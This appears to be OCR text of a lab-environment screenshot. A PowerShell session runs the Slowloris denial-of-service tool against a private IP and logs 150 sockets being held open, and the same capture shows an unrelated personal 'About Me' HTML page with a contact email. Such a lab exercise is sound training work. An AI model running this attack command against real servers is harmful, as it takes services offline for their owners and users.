 Powershell - Slowloris Directory
PS C:\Users\cyberarena\Documents\GitHub\slowloris> Python slowloris.py 10.1.1.19
[08-10-2023 21:56:22] Attacking 10.1.1.19 with 150 sockets.
[08-10-2023 21:56:22] Creating sockets...
[08-10-2023 21:56:22] Sending keep-alive headers...
[08-10-2023 21:56:22] Socket count: 150
[08-10-2023 21:56:37] Sending keep-alive headers...
[08-10-2023 21:56:37] Socket count: 150
[08-10-2023 21:56:52] Sending keep-alive headers...
[08-10-2023 21:56:52] Socket count: 150
[08-10-2023 21:57:07] Sending keep-alive headers...
[08-10-2023 21:57:07] Socket count: 150
[08-10-2023 21:57:07] Creating 150 new sockets...
PowerShell 7 (x64)
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>About Me</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f0f0f0;
            margin: 0;
            padding: 0;
        }
        header {
            background-color: #333;
            color: #fff;
            text-align: center;
            padding: 20px;
        }
        .container {
            max-width: 800px;
            margin: 20px auto;
            padding: 20px;
            background-color: #fff;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
        }
        h1 {
            font-size: 36px;
        }
        p {
            font-size: 18px;
            line-height: 1.6;
        }
    </style>
</head>
<body>
    <header>
        <h1>About Me</h1>
    </header>
    <div class="container">
        <h2>Introduction</h2>
        <p>Hello, I'm Mark McCorkle. I'm passionate about programming and rockets, and I love to do those in my spare
 time. This is my personal website where you can learn more about me and my journey.</p>
        <h2>Background</h2>
        <p>I have a background in computer science and management, and I've been working in the field for 20 years. D
uring this time, I've gained experience in learning how computers and people work and how to effectively communicate
with both.</p>
        <h2>Interests</h2>
        <p>Some of my interests include rockets. In my free time, you can often find me in the launch field flying my
 new rocket.</p>
        <h2>Contact</h2>
        <p>If you'd like to get in touch with me, feel free to reach out via email at mamccorkle@ualr.edu. You can al
so connect with me on my MySpace page.</p>
    </div>
</body>
</html>
PS C:\Users\cyberarena>
Type here to search
9:57 PM
10/8/2023